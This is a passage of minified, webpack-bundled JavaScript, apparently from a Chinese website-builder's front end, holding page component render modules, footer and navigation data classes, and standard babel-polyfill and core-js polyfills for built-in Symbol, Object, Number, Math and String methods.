o.default.render(t.compName,n)},t.compName=o.default.getName("componentProducts"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentProduct"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentSlide"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentLantern"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentGooglemap"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentVideolink"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentVideo"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=r(n(109)),a=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render,r=n.data;if(!i.default.isEmpty(r.list)){var a=u.default.makeListCur(r.list);n.data.list=a}return o.default.render(t.compName,n)},t.compName=o.default.getName("componentMenuh"),t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentNumcount"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentSceneflip"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=function(){function t(){}return t.getDefaultData=function(){return i.default.getDefaultData(t.compName)},t.render=function(e){if(o.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return i.default.render(t.compName,n)},t.compName=i.default.getName("componentRing3d"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=function(){function t(){}return t.getDefaultData=function(){return i.default.getDefaultData(t.compName)},t.render=function(e){if(o.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return i.default.render(t.compName,n)},t.compName=i.default.getName("componentImage3d"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=r(n(107)),a=!1,f=function(){function t(){this.className="DFooter",this.areaName="底部区域",this.initMakeElmtContainerOnce=!1,this.initMakeElmtComponentOnce=!1,this.dtData=null}return t.prototype.init=function(t,e,n){if(a)throw new Error("Footer.init() 只能执行一次!");return a=!0,this.dtData={siteId:e,pageId:n,area:1,elmtComponent:null,_ClassName:this.className},o.default.isEmpty(t)||o.default.isNil(t)||(this.dtData.elmtComponent=this.initMakeElmtComponent(t)),this},t.prototype.initMakeElmtComponent=function(t){if(this.initMakeElmtComponentOnce)throw new Error("DtAbstract.initMakeElmtComponent() 只能执行一次!");if(this.initMakeElmtComponentOnce=!0,o.default.isNil(this.dtData))return[];var e=[];return!o.default.isEmpty(t)&&t.forEach(function(t){var n=i.default.getComponentType(t.component.typeId),r={componentTypeName:n,tmpId:"",renderId:i.default.renderId(),tmpContainerBoxId:"",tmpContainerId:"",siteComponent:t,rltdata:u.default.tran(n,t,{tmpId:"",tmpContainerId:"",tmpContainerBoxId:""})};e.push(r)}),e},t.prototype.getDtData=function(){return this.dtData},t.prototype.setInstance=function(e){return t._instance=e,t._instance},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=f},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=r(n(423)),a=function(){function t(){this.dtNavigation=null}return t.prototype.init=function(e,n,r){return null===e?this:(this.dtNavigation=t.tranEngineering(e,n,r),this)},t.prototype.save=function(t){this.dtNavigation=o.default.cloneDeep(t),u.default.render()},t.prototype.get=function(){if(!this.dtNavigation){var t=o.default.cloneDeep(u.default.getDefaultData());return t.ele=".navigation-render",t.rp="before",{render:t,_other:null}}return this.dtNavigation},t.recursionData=function(e){var n={id:e.pageId,href:e.link?i.default.getHref(e.link):"javascript:void(0);",title:e.title,text:e.text,target:e.target,children:[]};return e.children&&e.children.length>0?n.children=e.children.map(function(e){return t.recursionData(e)}):n.children=[],n},t.tranEngineering=function(e,n,r){return{render:{ele:".navigation-render",rp:"before",data:{theme:"1",type:"pc",list:e.map(function(e){return t.recursionData(e)}),current:{pageId:n},config:r}},_other:null}},t.prototype.setInstance=function(e){return t._instance=e,t._instance},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(424)),u=!1,a=function(){function t(){this.areaName="整站区域",this.dtData=null,this.componentFixedDomId=null}return t.prototype.init=function(t,e,n){if(u)throw new Error("DSimple.init() 只能执行一次!");u=!0,o.default.isNil(this.dtData)&&(this.dtData={host:null,site:null,componentFixed:null}),this.dtData.host=o.default.cloneDeep(t),this.dtData.site=o.default.cloneDeep(e);var r=null;if(o.default.isNil(this.dtData.site)||o.default.isEmpty(this.dtData.site)||this.dtData.site.forEach(function(t){if(19===t.componentType.id){var e=i.default.componentFixed(t);r={id:t.componentSimple.id,siteId:t.componentSimple.siteId,status:t.componentSimple.status,rltdata:e,simple:t}}}),o.default.isNil(this.dtData.host)||o.default.isEmpty(this.dtData.host)||this.dtData.host.forEach(function(t){if(19===t.componentType.id){var e=i.default.componentFixed(t);r={id:t.componentSimple.id,siteId:t.componentSimple.siteId,status:t.componentSimple.status,rltdata:e,simple:t}}}),o.default.isNil(r)){var a=i.default.componentFixed();a._other._id=-1,a._other._siteId=n,a._other._status=0,r={id:-1,siteId:n,status:0,rltdata:a,simple:null}}return this.dtData.componentFixed=r,this},t.prototype.setComponentFixedDomId=function(t){this.componentFixedDomId=t},t.prototype.getComponentFixedDomId=function(){return this.componentFixedDomId},t.prototype.getDtData=function(){return this.dtData},t.prototype.getComponentFixedData=function(){var t=this.getDtData();if(o.default.isNil(t))throw new Error("dtData 不能为空，初始化动作有赋值！");var e=t.componentFixed;if(o.default.isNil(e))throw new Error("componentFixed 不能为空，初始化动作有赋值！");return e.rltdata},t.prototype.saveComponentFixedData=function(t){var e=this.getDtData();if(o.default.isNil(e))throw new Error("dtData 不能为空，初始化动作有赋值！");var n=o.default.cloneDeep(e.componentFixed);if(o.default.isNil(n))throw new Error("componentFixed 不能为空，初始化动作有赋值！");return n.status=t._other._status,n.rltdata=t,e.componentFixed=n,e.componentFixed.rltdata},t.prototype.setInstance=function(e){return t._instance=e,t._instance},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e))return null;var n=e.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFixed"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),(0,r(n(204)).default)()},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),n(205);var o=r(n(77)),i=r(n(407)),u=r(n(3)),a=r(n(425));e.default=function(){$(function(){var t=o.default.getInstance(),e=u.default.getSurface();t.setSurface(e),e.main?(i.default.getInstance().init(),a.default.pageRender()):console.info("surface.main 为空的页面渲染入口")})}},function(t,e,n){"use strict";(function(t){if(n(206),n(403),n(404),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var e="defineProperty";function r(t,n,r){t[n]||Object[e](t,n,{writable:!0,configurable:!0,value:r})}r(String.prototype,"padLeft","".padStart),r(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&r(Array,t,Function.call.bind([][t]))})}).call(this,n(62))},function(t,e,n){n(207),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(229),n(230),n(231),n(232),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(240),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(254),n(255),n(256),n(257),n(258),n(259),n(260),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(287),n(288),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(100),n(311),n(131),n(312),n(132),n(313),n(314),n(315),n(316),n(317),n(135),n(137),n(138),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),n(346),n(347),n(348),n(349),n(350),n(351),n(352),n(353),n(354),n(355),n(356),n(357),n(358),n(359),n(360),n(361),n(362),n(363),n(364),n(365),n(366),n(367),n(368),n(369),n(370),n(371),n(372),n(373),n(374),n(375),n(376),n(377),n(378),n(379),n(380),n(381),n(382),n(383),n(384),n(385),n(386),n(387),n(388),n(389),n(390),n(391),n(392),n(393),n(394),n(395),n(396),n(397),n(398),n(399),n(400),n(401),n(402),t.exports=n(25)},function(t,e,n){"use strict";var r=n(5),o=n(19),i=n(11),u=n(0),a=n(17),f=n(37).KEY,c=n(7),l=n(57),s=n(51),p=n(41),d=n(9),h=n(113),m=n(81),v=n(209),y=n(65),g=n(4),_=n(8),b=n(13),S=n(20),x=n(30),N=n(40),w=n(44),D=n(116),I=n(21),C=n(64),E=n(12),M=n(42),O=I.f,B=E.f,k=D.f,A=r.Symbol,j=r.JSON,P=j&&j.stringify,F=d("_hidden"),R=d("toPrimitive"),T={}.propertyIsEnumerable,L=l("symbol-registry"),z=l("symbols"),U=l("op-symbols"),H=Object.prototype,W="function"==typeof A&&!!C.f,$=r.QObject,q=!$||!$.prototype||!$.prototype.findChild,J=i&&c(function(){return 7!=w(B({},"a",{get:function(){return B(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=O(H,e);r&&delete H[e],B(t,e,n),r&&t!==H&&B(H,e,r)}:B,V=function(t){var e=z[t]=w(A.prototype);return e._k=t,e},G=W&&"symbol"==typeof A.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},K=function(t,e,n){return t===H&&K(U,e,n),g(t),e=x(e,!0),g(n),o(z,e)?(n.enumerable?(o(t,F)&&t[F][e]&&(t[F][e]=!1),n=w(n,{enumerable:N(0,!1)})):(o(t,F)||B(t,F,N(1,{})),t[F][e]=!0),J(t,e,n)):B(t,e,n)},Q=function(t,e){g(t);for(var n,r=v(e=S(e)),o=0,i=r.length;i>o;)K(t,n=r[o++],e[n]);return t},X=function(t){var e=T.call(this,t=x(t,!0));return!(this===H&&o(z,t)&&!o(U,t))&&(!(e||!o(this,t)||!o(z,t)||o(this,F)&&this[F][t])||e)},Y=function(t,e){if(t=S(t),e=x(e,!0),t!==H||!o(z,e)||o(U,e)){var n=O(t,e);return!n||!o(z,e)||o(t,F)&&t[F][e]||(n.enumerable=!0),n}},Z=function(t){for(var e,n=k(S(t)),r=[],i=0;n.length>i;)o(z,e=n[i++])||e==F||e==f||r.push(e);return r},tt=function(t){for(var e,n=t===H,r=k(n?U:S(t)),i=[],u=0;r.length>u;)!o(z,e=r[u++])||n&&!o(H,e)||i.push(z[e]);return i};W||(a((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call(U,n),o(this,F)&&o(this[F],t)&&(this[F][t]=!1),J(this,t,N(1,n))};return i&&q&&J(H,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",function(){return this._k}),I.f=Y,E.f=K,n(45).f=D.f=Z,n(59).f=X,C.f=tt,i&&!n(36)&&a(H,"propertyIsEnumerable",X,!0),h.f=function(t){return V(d(t))}),u(u.G+u.W+u.F*!W,{Symbol:A});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)d(et[nt++]);for(var rt=M(d.store),ot=0;rt.length>ot;)m(rt[ot++]);u(u.S+u.F*!W,"Symbol",{for:function(t){return o(L,t+="")?L[t]:L[t]=A(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in L)if(L[e]===t)return e},useSetter:function(){q=!0},useSimple:function(){q=!1}}),u(u.S+u.F*!W,"Object",{create:function(t,e){return void 0===e?w(t):Q(w(t),e)},defineProperty:K,defineProperties:Q,getOwnPropertyDescriptor:Y,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=c(function(){C.f(1)});u(u.S+u.F*it,"Object",{getOwnPropertySymbols:function(t){return C.f(b(t))}}),j&&u(u.S+u.F*(!W||c(function(){var t=A();return"[null]"!=P([t])||"{}"!=P({a:t})||"{}"!=P(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(_(e)||void 0!==t)&&!G(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,P.apply(j,r)}}),A.prototype[R]||n(16)(A.prototype,R,A.prototype.valueOf),s(A,"Symbol"),s(Math,"Math",!0),s(r.JSON,"JSON",!0)},function(t,e,n){t.exports=n(57)("native-function-to-string",Function.toString)},function(t,e,n){var r=n(42),o=n(64),i=n(59);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var u,a=n(t),f=i.f,c=0;a.length>c;)f.call(t,u=a[c++])&&e.push(u);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(44)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(11),"Object",{defineProperty:n(12).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(11),"Object",{defineProperties:n(115)})},function(t,e,n){var r=n(20),o=n(21).f;n(32)("getOwnPropertyDescriptor",function(){return function(t,e){return o(r(t),e)}})},function(t,e,n){var r=n(13),o=n(22);n(32)("getPrototypeOf",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(13),o=n(42);n(32)("keys",function(){return function(t){return o(r(t))}})},function(t,e,n){n(32)("getOwnPropertyNames",function(){return n(116).f})},function(t,e,n){var r=n(8),o=n(37).onFreeze;n(32)("freeze",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(8),o=n(37).onFreeze;n(32)("seal",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(8),o=n(37).onFreeze;n(32)("preventExtensions",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(8);n(32)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(8);n(32)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(8);n(32)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(117)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(118)})},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(85).set})},function(t,e,n){"use strict";var r=n(52),o={};o[n(9)("toStringTag")]="z",o+""!="[object z]"&&n(17)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(119)})},function(t,e,n){var r=n(12).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(11)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(8),o=n(22),i=n(9)("hasInstance"),u=Function.prototype;i in u||n(12).f(u,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),o=n(121);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(t,e,n){var r=n(0),o=n(122);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(t,e,n){"use strict";var r=n(5),o=n(19),i=n(27),u=n(87),a=n(30),f=n(7),c=n(45).f,l=n(21).f,s=n(12).f,p=n(53).trim,d=r.Number,h=d,m=d.prototype,v="Number"==i(n(44)(m)),y="trim"in String.prototype,g=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){var n,r,o,i=(e=y?e.trim():p(e,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(e.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+e}for(var u,f=e.slice(2),c=0,l=f.length;c<l;c++)if((u=f.charCodeAt(c))<48||u>o)return NaN;return parseInt(f,r)}}return+e};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof d&&(v?f(function(){m.valueOf.call(n)}):"Number"!=i(n))?u(new h(g(e)),n,d):g(e)};for(var _,b=n(11)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;b.length>S;S++)o(h,_=b[S])&&!o(d,_)&&s(d,_,l(h,_));d.prototype=m,m.constructor=d,n(17)(r,"Number",d)}},function(t,e,n){"use strict";var r=n(0),o=n(28),i=n(123),u=n(88),a=1..toFixed,f=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",s=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*c[n],c[n]=r%1e7,r=f(r/1e7)},p=function(t){for(var e=6,n=0;--e>=0;)n+=c[e],c[e]=f(n/t),n=n%t*1e7},d=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==c[t]){var n=String(c[t]);e=""===e?n:e+u.call("0",7-n.length)+n}return e},h=function(t,e,n){return 0===e?n:e%2==1?h(t,e-1,n*t):h(t*t,e/2,n)};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(7)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,f=i(this,l),c=o(t),m="",v="0";if(c<0||c>20)throw RangeError(l);if(f!=f)return"NaN";if(f<=-1e21||f>=1e21)return String(f);if(f<0&&(m="-",f=-f),f>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(f*h(2,69,1))-69)<0?f*h(2,-e,1):f/h(2,e,1),n*=4503599627370496,(e=52-e)>0){for(s(0,n),r=c;r>=7;)s(1e7,0),r-=7;for(s(h(10,r,1),0),r=e-1;r>=23;)p(1<<23),r-=23;p(1<<r),s(1,1),p(2),v=d()}else s(0,n),s(1<<-e,0),v=d()+u.call("0",c);return v=c>0?m+((a=v.length)<=c?"0."+u.call("0",c-a)+v:v.slice(0,a-c)+"."+v.slice(a-c)):m+v}})},function(t,e,n){"use strict";var r=n(0),o=n(7),i=n(123),u=1..toPrecision;r(r.P+r.F*(o(function(){return"1"!==u.call(1,void 0)})||!o(function(){u.call({})})),"Number",{toPrecision:function(t){var e=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(e):u.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),o=n(5).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(124)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),o=n(124),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),o=n(122);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(t,e,n){var r=n(0),o=n(121);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(t,e,n){var r=n(0),o=n(125),i=Math.sqrt,u=Math.acosh;r(r.S+r.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},function(t,e,n){var r=n(0),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,n){var r=n(0),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),o=n(89);r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},function(t,e,n){var r=n(0),o=n(90);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(126)})},function(t,e,n){var r=n(0),o=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,i=0,u=0,a=arguments.length,f=0;u<a;)f<(n=o(arguments[u++]))?(i=i*(r=f/n)*r+1,f=n):i+=n>0?(r=n/f)*r:n;return f===1/0?1/0:f*Math.sqrt(i)}})},function(t,e,n){var r=n(0),o=Math.imul;r(r.S+r.F*n(7)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(125)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(89)})},function(t,e,n){var r=n(0),o=n(90),i=Math.exp;r(r.S+r.F*n(7)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),o=n(90),i=Math.exp;r(r.S,"Math",{tanh:function(t){var e=o(t=+t),n=o(-t);return e==1/0?1:n==1/0?-1:(e-n)/(i(t)+i(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),o=n(43),i=String.fromCharCode,u=String.fromCodePoint;r(r.S+r.F*(!!u&&1!=u.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,u=0;r>u;){if(e=+arguments[u++],o(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?i(e):i(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),o=n(20),i=n(10);r(r.S,"String",{raw:function(t){for(var e=o(t.raw),n=i(e.length),r=arguments.length,u=[],a=0;n>a;)u.push(String(e[a++])),a<r&&u.push(String(arguments[a]));return u.join("")}})},function(t,e,n){"use strict";n(53)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(66)(!0);n(91)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),o=n(66)(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(93),u="".endsWith;r(r.P+r.F*n(94)("endsWith"),"String",{endsWith:function(t){var e=i(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(e.length),a=void 0===n?r:Math.min(o(n),r),f=String(t);return u?u.call(e,f,a):e.slice(a-f.length,a)===f}})},function(t,e,n){"use strict";var r=n(0),o=n(93);r(r.P+r.F*n(94)("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(88)})},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(93),u="".startsWith;r(r.P+r.F*n(94)("startsWith"),"String",{startsWith:function(t){var e=i(this,t,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return u?u.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(18)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(18)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(18)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(18)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(18)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(18)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(18)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(18)("italics",function(t){return function(){return 